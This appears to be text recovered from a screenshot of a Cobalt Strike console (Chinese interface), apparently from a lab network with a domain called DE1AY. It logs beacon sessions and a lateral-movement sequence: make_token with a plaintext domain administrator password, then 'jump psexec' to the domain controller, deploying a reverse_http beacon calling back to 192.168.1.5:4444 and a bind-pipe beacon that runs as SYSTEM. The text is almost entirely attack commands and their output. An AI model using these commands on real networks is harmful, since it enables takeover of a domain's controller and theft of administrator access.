 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note
192.168.1.12 10.10.10.80 web de1ay * WEB
10.10.10.80 10.10.10.10 web SYSTEM * DC
192.168.1.12 10.10.10.80 web SYSTEM * WEB
日志X 监听器X 脚本管理器X Beacon 10.10.10.80@3636 X Beacon 10.10.10.80@3292 X 目标X 凭据信息X 凭据信息X
10.10.10.10 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 1ms，平均 = 0ms
beacon> ping WEB
[-] Unknown command: ping WEB
[+] host called home, sent: 12 bytes
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token DE1AY.COM\Administrator Demo.com@0
[*] Tasked beacon to create a token for DE1AY.COM\Administrator
beacon> jump psexec DC web
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.1.5:4444) on DC via Service Control Manager (\\DC\ADMIN$\625c82f.exe)
[+] host called home, sent: 287826 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[+] received output:
Started service 625c82f on DC
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token DE1AY.COM\Administrator Demo.com@0
[*] Tasked beacon to create a token for DE1AY.COM\Administrator
beacon> jump psexec DC DC
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_e9b5) on DC via Service Control Manager (\\DC\ADMIN$\3b2e43a.exe)
[+] host called home, sent: 287869 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[+] received output:
Started service 3b2e43a on DC
[+] established link to child beacon: 10.10.10.10